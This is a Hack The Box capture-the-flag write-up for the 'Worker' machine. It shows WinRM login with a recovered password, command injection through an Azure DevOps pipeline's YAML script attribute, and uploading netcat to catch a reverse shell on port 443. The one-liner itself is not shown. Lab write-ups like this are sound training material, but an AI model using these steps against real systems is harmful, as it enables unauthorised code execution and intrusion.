
With a little lateral thinking and not so much brute force, I analyze the credentials I found. The first ones match those I used when I first accessed Azure DevOps platform, and there is another one that corresponds to a Windows account that does exist, with the added value that it belongs to the Remote Management User group. With evil-winrm, I succeed in accessing the system using the WinRM protocol with the robisl account. I still have access to volume w, and I can now access the contents of the first flag. They also allow me to log into the Azure DevOps platform, where there is a new project that I did not have access to before. I run some enumeration commands on the system but don’t find much relevant information that allows me to think of an attack vector that I can exploit.
Victime Machine:
w:
type passwd

net user robisl
# Local Group Memberships      *Production           *Remote Management Use
Attacker Machine:
evil-winrm -i 10.10.10.203 -u 'robisl' -p 'w...1'
whoami
hostname
w:
c:

whoami /priv
whoami /all

# http://devops.worker.htb/










Once I was able to access the Azure DevOps platform again, I found some very important information in the Project settings panel that might allow me to Escalate privileges, since the user robisl belongs to the Azure Build Administrators group, which has the ability to create new pipelines. The steps that would allow me to execute code on the victim machine are not very complex. I just need to create a pipeline from an Azure Repos Git, with the minimum requirements, and in the final YAML file, more precisely in the script attribute, I can inject the command I want. Once all the changes have been saved in a new branch (since I don’t have permission to push to the master branch), I’m informed on screen that the Default pool cannot be found, so I will have to investigate this error in order to resume the attack.
In Azure DevOps, the “Build Administrators” group is a default security group created at the project level. This group is responsible for managing various aspects related to the build and release pipelines within a specific project.
In an Azure Batch workflow, a compute node (or node) is a virtual machine that processes a portion of your application’s workload. A pool is a collection of these nodes for your application to run on.

# http://devops.worker.htb/
# :) New Project [PartsUnlimited]
# --> README.md
# Project settings --> Security --> Build Administrators --> Robin Islip [WORKER\robisl]


# Pipelines --> New pipeline --> Azure Repos Git --> PartsUnlimited --> Starter pipeline --> Review your pipeline YAML
# Save and run --> Set up CI with Azure Pipelines --> Save and run
# Pushes to this branch are not permitted; you must use a pull request to update this branch.
# Create a new branch for this commit and start a pull request. --> Save and run
# Could not find a pool with name Default
# Authorize resources :(





I return to the Project Settings section and find the Setup pool available in the Agent Pools tab. So, by simply editing the pipeline I had previously created and modifying the pool attribute, I perform an initial command execution test. I save the changes in a new branch and see that there are no errors in the job logs. If I open the log related to the Run a one-line script, I see the output of the whoami command that I had set in the pipeline script attribute. Now, my last goal is to get a Reverse shell.
# Project settings --> Agent pools --> Setup !
# Run a one-line script :)



To obtain a Reverse Shell, I just need to transfer nc.exe to the victim machine using the session opened with evil-winrm. The next thing I do is edit the pipeline I created again, but this time I’m going to set the script attribute with a one-liner that sends the Reverse Shell using nc.exe. Finally, I save the changes and run them. This way, I succeed in catching the incoming Reverse Shell with nc on port 443 of my attacking machine. Now I have a new session, but I’m in the Azure DevOps volume (w), so I must switch to c and I can now access the last flag to successfully complete this exciting Hack The Box lab.
Attacker Machine:
locate nc.exe | grep -v al3j0
cp /usr/share/windows-resources/binaries/nc.exe .
Victime Machine:
upload nc.exe
Attacker Machine:
